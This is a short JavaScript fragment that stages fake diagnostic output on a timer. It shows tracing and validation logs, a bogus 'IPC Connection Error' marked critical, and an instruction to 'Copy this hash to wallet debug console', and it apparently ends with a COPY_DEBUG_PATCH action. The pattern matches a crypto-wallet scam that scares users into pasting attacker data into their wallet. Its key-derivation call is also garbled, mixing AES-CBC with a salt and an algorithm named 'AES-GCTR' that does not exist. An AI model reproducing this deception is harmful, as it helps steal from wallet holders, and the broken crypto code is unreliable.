
  const _sig = await crypto.subtle.deriveKe
y({name:"AES-CBC",salt:new Uint8Array(12)}, 
seed, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe0d72
d99 inside IPC Connection Error");

  console.error("CRITICAL ERROR: Manual pat
ch required for IPC Connection Error");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH